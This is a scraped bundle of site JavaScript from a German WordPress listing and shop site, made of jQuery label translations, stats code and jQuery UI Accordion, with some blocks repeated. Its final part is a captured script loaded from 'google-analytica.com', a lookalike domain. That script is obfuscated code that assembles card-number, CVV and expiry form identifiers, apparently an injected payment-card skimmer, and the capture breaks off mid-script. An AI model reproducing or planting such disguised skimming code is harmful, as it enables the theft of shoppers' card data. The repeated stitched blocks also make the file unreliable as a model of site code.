     jQuery('.eltd-cart-bottom .eltd-total').text("Gesamtsumme");
 setTimeout(function() {
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.recurring-totals th').text('Wiederkehrende Summen');
jQuery('.eltd-empty-cart').text('Noch keine Produkte im Warenkorb');
    }, 2000);
});
jQuery('#submit_comment').val('Kommentar abgegeben');
jQuery('#comment').attr('placeholder','Dein Kommentar*');
jQuery('.single-job_listing #submit_comment').val('Bewertungen abgeben');
jQuery('.eltd-rating-form-title h4').text('Eine Rezension schreiben');
jQuery('.eltd-comment-form-rating label').html('Hier bewerten<span class="required">*</span>');
jQuery('.eltd-comment-input-title input').attr('placeholder','Titel deiner Bewertung');
jQuery('#commentform #author').attr('placeholder','Dein Name*');
jQuery('#commentform #email').attr('placeholder','Ihr NameIhre E-Mail-Adresse *');
jQuery('.eltd-ls-related-post-title').text('Ähnliche Angebote');
jQuery('.comment-form-cookies-consent label').text('Speichern Sie meinen Namen, meine E-Mail-Adresse und meine Website für den nächsten Kommentar in diesem Browser.');
jQuery('#user_register_password').attr("placeholder","Wählen Sie ein sicheres Passwort *");
jQuery('#user_register_confirm_password').attr("placeholder","Wiederhole das Passwort*");
jQuery('.eltd-register-terms-holder span').html(" Durch die Erstellung eines Kontos akzeptieren Sie unser <br><a href='https://ostfrieslandcard.com/agb/'>Terms & Bedingungen</a>");
jQuery('.job-dashboard-action-edit').text('Bearbeiten');
jQuery('.job-dashboard-action-duplicate').text('Duplizieren');
jQuery('.job-dashboard-action-delete').text('Löschen');





 
    
function daysdifference(firstDate, secondDate){  
    var startDay = new Date(firstDate);  
    var endDay = new Date(secondDate);  
  
// Determine the time difference between two dates     
    var millisBetween = startDay.getTime() - endDay.getTime();  
  
// Determine the number of days between two dates  
    var days = millisBetween / (1000 * 3600 * 24);  
  
// Show the final number of days between dates     
    return Math.round(Math.abs(days));  
}  

jQuery(document).ready(function () {
    setTimeout(function(){
       jQuery('.count--time').click();
    }, 1000);
});

jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
//alert(theid);
loopcounter('counter-class-'+theid);
});

/*jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
var dt=jQuery('.'+theid).attr('id');
//alert(dt);
var countDownDate = new Date(dt);

// Update the count down every 1 second
var x = setInterval(function() {

  // Get today's date and time
  var noww = new Date();
   // alert(now);
  // Find the distance between now and the count down date
  var distance = (countDownDate.getTime()) - (noww.getTime());
  //alert(distance);
  
  if(isNaN(distance)) {
	  var olddate=jQuery('#'+theid).html();
	 jQuery('#'+theid).html(olddate);
	  
  }
  else{
// if (distance>1) {
    var days = daysdifference(noww, countDownDate);  
    //alert(days);
  // Time calculations for days, hours, minutes and seconds
 // var days = Math.floor(distance / (1000 * 60 * 60 * 24));
  var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
  var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
  var seconds = Math.floor((distance % (1000 * 60)) / 1000);
    
  // Output the result in an element with id="demo"
  //document.getElementById(theid).innerHTML = days + "d " + hours + "h "+ minutes + "m " + seconds + "s ";
  
  jQuery('#'+theid).html(days + "Tg " + hours + "Std "+ minutes + "Min " + seconds + "Sek ");
 }
 
  // If the count down is over, write some text 
/*if (distance < 0) {
   clearInterval(x);
    document.getElementById(theid).innerHTML = "EXPIRED";
  }*/
/* }, 1000);
});*/



!function(){"use strict";var t={n:function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,{a:n}),n},d:function(e,n){for(var o in n)t.o(n,o)&&!t.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:n[o]})},o:function(t,e){return Object.prototype.hasOwnProperty.call(t,e)}},e=window.wp.domReady,n=t.n(e);const o=window.requestIdleCallback?t=>window.requestIdleCallback(t,{timeout:500}):t=>setTimeout(t,100),r="wpjm-stat-";function c(t){if(!t)return!0;const e=parseInt(t,10);return!!Number.isNaN(e)||e<Date.now()}const a={stats:[],actions:[],init(t){a.stats=t,t.forEach((t=>{a.types[t.type]?.(t)})),a.doAction("page-load"),o((function(){for(let t=0;t<localStorage.length;t++){const e=localStorage.key(t);e.startsWith(r)&&c(localStorage.getItem(e))&&localStorage.removeItem(e)}}))},doAction(t){const e=a.actions[t];e&&a.log(e)},types:{action(t){const{action:e}=t;a.actions[e]||(a.actions[e]=[]),a.actions[e].push(t)},domEvent(t){const{args:e}=t;if(e.element&&e.event){const n=document.querySelector(e.element),o=t.action?()=>a.doAction(t.action):()=>a.log(t);n?.addEventListener(e.event,o)}},impression:async function(t){const{args:e}=t,{queueLogStat:n}=function(t){const e={};let n=[];function o(){const t=n.map((t=>(e[t.post_id]=!0,t)));n=[],window.WPJMStats.log(t)}const r=function(t,e){let n;return function(){for(var e=arguments.length,o=new Array(e),r=0;r<e;r++)o[r]=arguments[r];clearTimeout(n),n=setTimeout((()=>{t(...o)}),1e3)}}(o);return{queueLogStat:function(c){e[c]||(n.push({name:t,post_id:c}),n.length>=10?o():r())}}}(t.name),o=await(r=e.container,new Promise((function(t){let e=document.querySelector(r);if(e)return t(e);const n=new MutationObserver((function(){e=document.querySelector(r),e&&(n.disconnect(),t(e))}));n.observe(document.documentElement,{childList:!0,subtree:!0})})));var r;const c=function(t,e){const n={},o=new IntersectionObserver((t=>{t.forEach((t=>{if(t.isIntersecting&&t.intersectionRatio>.99){const r=t.target,c=function(t){return+t.className.match(/\bpost-(\d+)\b/)?.[1]||0}(r);c>0&&!n[c]&&(n[c]=!0,e(c)),o.unobserve(r)}}))}),{root:null,rootMargin:"0px",threshold:1});return o}(0,n);o.querySelectorAll(e.item).forEach((t=>c.observe(t))),function(t,e){let{selector:n,onAdded:o,onRemoved:r}=e;new MutationObserver((t=>{t.forEach((t=>{t.removedNodes.forEach((t=>{t.matches?.(n)&&r(t)})),t.addedNodes.forEach((t=>{t.matches?.(n)&&o(t)}))}))})).observe(t,{childList:!0})}(o,{selector:e.item,onAdded:t=>c.observe(t),onRemoved:t=>c.unobserve(t)})}},async log(t){t.name&&(t=[t]);const{ajaxUrl:e,ajaxNonce:n,postId:o}=window.job_manager_stats;if(!(t=function(t){return t.filter((t=>{if(function(t){return!!t.unique_key}(t)){if(function(t){const e=`${r}${t.unique_key}`;return!c(window.localStorage[e])}(t))return!1;!function(t){const e=`${r}${t.unique_key}`,n=Date.now()+864e5;window.localStorage[e]=n}(t)}return!0}))}(t)).length)return!1;const a=t.map((t=>["name","group","post_id"].reduce(((e,n)=>(t[n]&&(e[n]=t[n]),e)),{}))),s=new URLSearchParams({_ajax_nonce:n,post_id:o,action:"job_manager_log_stat",stats:JSON.stringify(a)});return fetch(e,{method:"POST",credentials:"same-origin",body:s})}};window.WPJMStats=a,n()((()=>{o((()=>{const{stats:t}=window.job_manager_stats;a.init(t)}))}))}();


jQuery('.btn-cards').addClass('btn_actve');
jQuery('.btn-map').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','block');
jQuery(".eltd-ls-archive-items").css('display','none');
jQuery('.btn-cards').css('display','block');
});

jQuery('.btn-cards').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
//jQuery(this).css('display','none');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','none');
jQuery(".eltd-ls-archive-items").css('display','block');
jQuery('.btn-map').css('display','block');
});
jQuery('.btn-filter').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).toggleClass('btn_actve');
jQuery('.eltd-listing-archive-filter-holder').toggle();
});
if (window.location.href.indexOf("my-listings") > -1) {
      jQuery('.eltd-membership-dashboard-page-title').text('Meine Angebote');
 jQuery('th.closing_date').text('Ablauf Sonderaktion'); 
jQuery('#job-manager-job-dashboard p:first-child').text("Deine Vorteilsangebote werden Dir hier angezeigt.");

    }
jQuery(window).bind("load", function() { 
     jQuery('.eltd-cart-bottom .eltd-total').text("Gesamtsumme");
 setTimeout(function() {
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.recurring-totals th').text('Wiederkehrende Summen');
jQuery('.eltd-empty-cart').text('Noch keine Produkte im Warenkorb');
    }, 2000);
});
jQuery('#submit_comment').val('Kommentar abgegeben');
jQuery('#comment').attr('placeholder','Dein Kommentar*');
jQuery('.single-job_listing #submit_comment').val('Bewertungen abgeben');
jQuery('.eltd-rating-form-title h4').text('Eine Rezension schreiben');
jQuery('.eltd-comment-form-rating label').html('Hier bewerten<span class="required">*</span>');
jQuery('.eltd-comment-input-title input').attr('placeholder','Titel deiner Bewertung');
jQuery('#commentform #author').attr('placeholder','Dein Name*');
jQuery('#commentform #email').attr('placeholder','Ihr NameIhre E-Mail-Adresse *');
jQuery('.eltd-ls-related-post-title').text('Ähnliche Angebote');
jQuery('.comment-form-cookies-consent label').text('Speichern Sie meinen Namen, meine E-Mail-Adresse und meine Website für den nächsten Kommentar in diesem Browser.');
jQuery('#user_register_password').attr("placeholder","Wählen Sie ein sicheres Passwort *");
jQuery('#user_register_confirm_password').attr("placeholder","Wiederhole das Passwort*");
jQuery('.eltd-register-terms-holder span').html(" Durch die Erstellung eines Kontos akzeptieren Sie unser <br><a href='https://ostfrieslandcard.com/agb/'>Terms & Bedingungen</a>");
jQuery('.job-dashboard-action-edit').text('Bearbeiten');
jQuery('.job-dashboard-action-duplicate').text('Duplizieren');
jQuery('.job-dashboard-action-delete').text('Löschen');





 
    
function daysdifference(firstDate, secondDate){  
    var startDay = new Date(firstDate);  
    var endDay = new Date(secondDate);  
  
// Determine the time difference between two dates     
    var millisBetween = startDay.getTime() - endDay.getTime();  
  
// Determine the number of days between two dates  
    var days = millisBetween / (1000 * 3600 * 24);  
  
// Show the final number of days between dates     
    return Math.round(Math.abs(days));  
}  

jQuery(document).ready(function () {
    setTimeout(function(){
       jQuery('.count--time').click();
    }, 1000);
});

jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
//alert(theid);
loopcounter('counter-class-'+theid);
});

/*jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
var dt=jQuery('.'+theid).attr('id');
//alert(dt);
var countDownDate = new Date(dt);

// Update the count down every 1 second
var x = setInterval(function() {

  // Get today's date and time
  var noww = new Date();
   // alert(now);
  // Find the distance between now and the count down date
  var distance = (countDownDate.getTime()) - (noww.getTime());
  //alert(distance);
  
  if(isNaN(distance)) {
	  var olddate=jQuery('#'+theid).html();
	 jQuery('#'+theid).html(olddate);
	  
  }
  else{
// if (distance>1) {
    var days = daysdifference(noww, countDownDate);  
    //alert(days);
  // Time calculations for days, hours, minutes and seconds
 // var days = Math.floor(distance / (1000 * 60 * 60 * 24));
  var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
  var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
  var seconds = Math.floor((distance % (1000 * 60)) / 1000);
    
  // Output the result in an element with id="demo"
  //document.getElementById(theid).innerHTML = days + "d " + hours + "h "+ minutes + "m " + seconds + "s ";
  
  jQuery('#'+theid).html(days + "Tg " + hours + "Std "+ minutes + "Min " + seconds + "Sek ");
 }
 
  // If the count down is over, write some text 
/*if (distance < 0) {
   clearInterval(x);
    document.getElementById(theid).innerHTML = "EXPIRED";
  }*/
/* }, 1000);
});*/



/*!
 * jQuery UI Accordion 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../version","../keycode","../unique-id","../widget"],e):e(jQuery)}(function(o){"use strict";return o.widget("ui.accordion",{version:"1.13.3",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:function(e){return e.find("> li > :first-child").add(e.find("> :not(li)").even())},heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=o(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||!1!==e.active&&null!=e.active||(e.active=0),this._processPanels(),e.active<0&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():o()}},_createIcons:function(){var e,t=this.options.icons;t&&(e=o("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+t.header),e.prependTo(this.headers),e=this.active.children(".ui-accordion-header-icon"),this._removeClass(e,t.header)._addClass(e,null,t.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var e;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),e=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&e.css("height","")},_setOption:function(e,t){"active"===e?this._activate(t):("event"===e&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(t)),this._super(e,t),"collapsible"!==e||t||!1!==this.options.active||this._activate(0),"icons"===e&&(this._destroyIcons(),t)&&this._createIcons())},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",e),this._toggleClass(null,"ui-state-disabled",!!e),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!e)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var t=o.ui.keyCode,i=this.headers.length,a=this.headers.index(e.target),s=!1;switch(e.keyCode){case t.RIGHT:case t.DOWN:s=this.headers[(a+1)%i];break;case t.LEFT:case t.UP:s=this.headers[(a-1+i)%i];break;case t.SPACE:case t.ENTER:this._eventHandler(e);break;case t.HOME:s=this.headers[0];break;case t.END:s=this.headers[i-1]}s&&(o(e.target).attr("tabIndex",-1),o(s).attr("tabIndex",0),o(s).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===o.ui.keyCode.UP&&e.ctrlKey&&o(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),!1===e.active&&!0===e.collapsible||!this.headers.length?(e.active=!1,this.active=o()):!1===e.active?this._activate(0):this.active.length&&!o.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=o()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var e=this.headers,t=this.panels;"function"==typeof this.options.header?this.headers=this.options.header(this.element):this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),t&&(this._off(e.not(this.headers)),this._off(t.not(this.panels)))},_refresh:function(){var i,e=this.options,t=e.heightStyle,a=this.element.parent();this.active=this._findActive(e.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=o(this),t=e.uniqueId().attr("id"),i=e.next(),a=i.uniqueId().attr("id");e.attr("aria-controls",a),i.attr("aria-labelledby",t)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(e.event),"fill"===t?(i=a.height(),this.element.siblings(":visible").each(function(){var e=o(this),t=e.css("position");"absolute"!==t&&"fixed"!==t&&(i-=e.outerHeight(!0))}),this.headers.each(function(){i-=o(this).outerHeight(!0)}),this.headers.next().each(function(){o(this).height(Math.max(0,i-o(this).innerHeight()+o(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.headers.next().each(function(){var e=o(this).is(":visible");e||o(this).show(),i=Math.max(i,o(this).css("height","").height()),e||o(this).hide()}).height(i))},_activate:function(e){e=this._findActive(e)[0];e!==this.active[0]&&(e=e||this.active[0],this._eventHandler({target:e,currentTarget:e,preventDefault:o.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):o()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&o.each(e.split(" "),function(e,t){i[t]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var t=this.options,i=this.active,a=o(e.currentTarget),s=a[0]===i[0],n=s&&t.collapsible,h=n?o():a.next(),r=i.next(),r={oldHeader:i,oldPanel:r,newHeader:n?o():a,newPanel:h};e.preventDefault(),s&&!t.collapsible||!1===this._trigger("beforeActivate",e,r)||(t.active=!n&&this.headers.index(a),this.active=s?o():a,this._toggle(r),this._removeClass(i,"ui-accordion-header-active","ui-state-active"),t.icons&&(h=i.children(".ui-accordion-header-icon"),this._removeClass(h,null,t.icons.activeHeader)._addClass(h,null,t.icons.header)),s)||(this._removeClass(a,"ui-accordion-header-collapsed")._addClass(a,"ui-accordion-header-active","ui-state-active"),t.icons&&(e=a.children(".ui-accordion-header-icon"),this._removeClass(e,null,t.icons.header)._addClass(e,null,t.icons.activeHeader)),this._addClass(a.next(),"ui-accordion-content-active"))},_toggle:function(e){var t=e.newPanel,i=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=t,this.prevHide=i,this.options.animate?this._animate(t,i,e):(i.hide(),t.show(),this._toggleComplete(e)),i.attr({"aria-hidden":"true"}),i.prev().attr({"aria-selected":"false","aria-expanded":"false"}),t.length&&i.length?i.prev().attr({tabIndex:-1,"aria-expanded":"false"}):t.length&&this.headers.filter(function(){return 0===parseInt(o(this).attr("tabIndex"),10)}).attr("tabIndex",-1),t.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(e,i,t){function a(){n._toggleComplete(t)}var s,n=this,h=0,r=e.css("box-sizing"),o=e.length&&(!i.length||e.index()<i.index()),d=this.options.animate||{},o=o&&d.down||d,c=(c="string"==typeof o?o:c)||o.easing||d.easing,l=(l="number"==typeof o?o:l)||o.duration||d.duration;return i.length?e.length?(s=e.show().outerHeight(),i.animate(this.hideProps,{duration:l,easing:c,step:function(e,t){t.now=Math.round(e)}}),void e.hide().animate(this.showProps,{duration:l,easing:c,complete:a,step:function(e,t){t.now=Math.round(e),"height"!==t.prop?"content-box"===r&&(h+=t.now):"content"!==n.options.heightStyle&&(t.now=Math.round(s-i.outerHeight()-h),h=0)}})):i.animate(this.hideProps,l,c,a):e.animate(this.showProps,l,c,a)},_toggleComplete:function(e){var t=e.oldPanel,i=t.prev();this._removeClass(t,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),t.length&&(t.parent()[0].className=t.parent()[0].className),this._trigger("activate",null,e)}})});


jQuery('.btn-cards').addClass('btn_actve');
jQuery('.btn-map').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','block');
jQuery(".eltd-ls-archive-items").css('display','none');
jQuery('.btn-cards').css('display','block');
});

jQuery('.btn-cards').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
//jQuery(this).css('display','none');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','none');
jQuery(".eltd-ls-archive-items").css('display','block');
jQuery('.btn-map').css('display','block');
});
jQuery('.btn-filter').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).toggleClass('btn_actve');
jQuery('.eltd-listing-archive-filter-holder').toggle();
});
if (window.location.href.indexOf("my-listings") > -1) {
      jQuery('.eltd-membership-dashboard-page-title').text('Meine Angebote');
 jQuery('th.closing_date').text('Ablauf Sonderaktion'); 
jQuery('#job-manager-job-dashboard p:first-child').text("Deine Vorteilsangebote werden Dir hier angezeigt.");

    }
jQuery(window).bind("load", function() { 
     jQuery('.eltd-cart-bottom .eltd-total').text("Gesamtsumme");
 setTimeout(function() {
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.recurring-totals th').text('Wiederkehrende Summen');
jQuery('.eltd-empty-cart').text('Noch keine Produkte im Warenkorb');
    }, 2000);
});
jQuery('#submit_comment').val('Kommentar abgegeben');
jQuery('#comment').attr('placeholder','Dein Kommentar*');
jQuery('.single-job_listing #submit_comment').val('Bewertungen abgeben');
jQuery('.eltd-rating-form-title h4').text('Eine Rezension schreiben');
jQuery('.eltd-comment-form-rating label').html('Hier bewerten<span class="required">*</span>');
jQuery('.eltd-comment-input-title input').attr('placeholder','Titel deiner Bewertung');
jQuery('#commentform #author').attr('placeholder','Dein Name*');
jQuery('#commentform #email').attr('placeholder','Ihr NameIhre E-Mail-Adresse *');
jQuery('.eltd-ls-related-post-title').text('Ähnliche Angebote');
jQuery('.comment-form-cookies-consent label').text('Speichern Sie meinen Namen, meine E-Mail-Adresse und meine Website für den nächsten Kommentar in diesem Browser.');
jQuery('#user_register_password').attr("placeholder","Wählen Sie ein sicheres Passwort *");
jQuery('#user_register_confirm_password').attr("placeholder","Wiederhole das Passwort*");
jQuery('.eltd-register-terms-holder span').html(" Durch die Erstellung eines Kontos akzeptieren Sie unser <br><a href='https://ostfrieslandcard.com/agb/'>Terms & Bedingungen</a>");
jQuery('.job-dashboard-action-edit').text('Bearbeiten');
jQuery('.job-dashboard-action-duplicate').text('Duplizieren');
jQuery('.job-dashboard-action-delete').text('Löschen');





 
    
function daysdifference(firstDate, secondDate){  
    var startDay = new Date(firstDate);  
    var endDay = new Date(secondDate);  
  
// Determine the time difference between two dates     
    var millisBetween = startDay.getTime() - endDay.getTime();  
  
// Determine the number of days between two dates  
    var days = millisBetween / (1000 * 3600 * 24);  
  
// Show the final number of days between dates     
    return Math.round(Math.abs(days));  
}  

jQuery(document).ready(function () {
    setTimeout(function(){
       jQuery('.count--time').click();
    }, 1000);
});

jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
//alert(theid);
loopcounter('counter-class-'+theid);
});

/*jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
var dt=jQuery('.'+theid).attr('id');
//alert(dt);
var countDownDate = new Date(dt);

// Update the count down every 1 second
var x = setInterval(function() {

  // Get today's date and time
  var noww = new Date();
   // alert(now);
  // Find the distance between now and the count down date
  var distance = (countDownDate.getTime()) - (noww.getTime());
  //alert(distance);
  
  if(isNaN(distance)) {
	  var olddate=jQuery('#'+theid).html();
	 jQuery('#'+theid).html(olddate);
	  
  }
  else{
// if (distance>1) {
    var days = daysdifference(noww, countDownDate);  
    //alert(days);
  // Time calculations for days, hours, minutes and seconds
 // var days = Math.floor(distance / (1000 * 60 * 60 * 24));
  var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
  var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
  var seconds = Math.floor((distance % (1000 * 60)) / 1000);
    
  // Output the result in an element with id="demo"
  //document.getElementById(theid).innerHTML = days + "d " + hours + "h "+ minutes + "m " + seconds + "s ";
  
  jQuery('#'+theid).html(days + "Tg " + hours + "Std "+ minutes + "Min " + seconds + "Sek ");
 }
 
  // If the count down is over, write some text 
/*if (distance < 0) {
   clearInterval(x);
    document.getElementById(theid).innerHTML = "EXPIRED";
  }*/
/* }, 1000);
});*/




--- FILE ---
content_type: application/javascript
request_url: https://google-analytica.com/out-4.5.43.js
body_size: 20844
content:
(function(N,a){var mtr_Nw={N:'0xb6',a:'3*j]',e:0xc1,H:0xaa,D:'6Hlc',t:0xac,z:0xa9,s:'EgIl',k:0xa1,C:'0xb3',j:'UADw',w:'0xa9',G:0xa5,h:'ZhZI',L:'0xa7',q:'0xa8',A:'q@lI',u:'0xb1',r:0xb4,Z:'%rGa',i:0xbf,f:'0xb0',o:'#6Uk',v:0xaf,U:'0xb5',E:'wczL',K:0xae,c:0xab,x:0xb6,m:0xa3,Q:'nEj0',R:0xa1},mtr_Nj={N:'0x105'},e=N();function NC(N,a,e){return mtr_H(N- -mtr_Nj.N,a);}while(!![]){try{var H=parseInt(NC(mtr_Nw.N,mtr_Nw.a,mtr_Nw.e))/0x1+-parseInt(NC(mtr_Nw.H,mtr_Nw.D,mtr_Nw.t))/0x2*(-parseInt(NC(mtr_Nw.z,mtr_Nw.s,mtr_Nw.k))/0x3)+parseInt(NC(mtr_Nw.C,mtr_Nw.j,mtr_Nw.w))/0x4*(-parseInt(NC(mtr_Nw.G,mtr_Nw.h,mtr_Nw.L))/0x5)+parseInt(NC(mtr_Nw.q,mtr_Nw.A,mtr_Nw.u))/0x6*(-parseInt(NC(mtr_Nw.r,mtr_Nw.Z,mtr_Nw.i))/0x7)+parseInt(NC(mtr_Nw.f,mtr_Nw.o,mtr_Nw.v))/0x8*(parseInt(NC(mtr_Nw.U,mtr_Nw.E,mtr_Nw.K))/0x9)+-parseInt(NC(mtr_Nw.c,mtr_Nw.h,mtr_Nw.x))/0xa+parseInt(NC(mtr_Nw.m,mtr_Nw.Q,mtr_Nw.R))/0xb;if(H===a)break;else e['push'](e['shift']());}catch(D){e['push'](e['shift']());}}}(mtr_e,0x92dac));var mtr_a=(function(){var a={};a['O'+'p'+'p'+'N'+'z']=function(D,t){return D!==t;},a['b'+'s'+'t'+'G'+'L']='T'+'K'+'a'+'K'+'J',a['h'+'l'+'T'+'K'+'v']='1'+'|'+'0'+'|'+'4'+'|'+'5'+'|'+'3'+'|'+'2',a['e'+'x'+'u'+'Q'+'A']='f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'v'+'a'+'l'+'i'+'d',a['A'+'f'+'V'+'B'+'S']='n'+'o'+'n'+'e',a['C'+'Y'+'m'+'G'+'q']='f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'v'+'v'+'-'+'e'+'r'+'r',a['T'+'o'+'U'+'s'+'l']='f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'e'+'r'+'r',a['p'+'x'+'C'+'I'+'u']='f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r',a['a'+'i'+'I'+'Z'+'X']='f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'v'+'a'+'l'+'i'+'d';var e=a,H=!![];return function(D,t){var z={};z['Y'+'x'+'G'+'v'+'O']=e['h'+'l'+'T'+'K'+'v'],z['u'+'N'+'i'+'w'+'c']=e['e'+'x'+'u'+'Q'+'A'],z['E'+'A'+'y'+'u'+'d']=e['A'+'f'+'V'+'B'+'S'],z['S'+'O'+'N'+'O'+'b']=e['C'+'Y'+'m'+'G'+'q'],z['x'+'f'+'u'+'G'+'I']=e['T'+'o'+'U'+'s'+'l'],z['e'+'M'+'w'+'i'+'d']=e['p'+'x'+'C'+'I'+'u'],z['a'+'x'+'C'+'B'+'i']=e['a'+'i'+'I'+'Z'+'X'];var s=z,k=H?function(){if(t){if(e['O'+'p'+'p'+'N'+'z'](e['b'+'s'+'t'+'G'+'L'],e['b'+'s'+'t'+'G'+'L'])){var 